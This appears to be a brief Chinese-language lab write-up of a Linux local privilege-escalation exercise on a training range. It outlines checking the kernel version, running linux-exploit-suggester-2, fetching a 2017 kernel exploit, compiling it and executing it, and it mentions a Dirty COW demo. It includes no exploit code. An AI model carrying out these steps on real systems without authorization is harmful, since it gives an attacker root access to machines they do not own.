

Linux 提权本地配合内核漏洞演示-Mozhe

---背景介绍

---查看用户(uid=1001为普通用户)、版本(16.4.03)和系统内核(4.4.0)

---提权过程:链接-获取可利用漏洞-下载或上传 EXP-编译 EXP-给权限执行-GG



---上传漏洞探针linux-exploit-suggester2并执行,发现了3个可能被利用的漏洞(perl linux-exploit-suggester-2.pl)

---这里直接采用2017的漏洞,访问他的url,将exploits改为download获取exp(这里是一个c文件),然后上传到靶机

---对c文件的exp进行编译,赋予执行权限后再执行

总结:探针找漏洞,链接利用,文章利用

Linux 提权脏牛内核漏洞演示-Aliyun,Vulnhub

本地靶场